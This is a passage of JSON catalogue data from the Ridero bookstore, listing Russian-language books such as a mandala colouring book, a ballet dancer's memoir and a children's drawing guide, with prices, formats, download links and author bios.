начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":486,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":487,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":672,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":927,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":834,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2525,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":473,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":446,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu 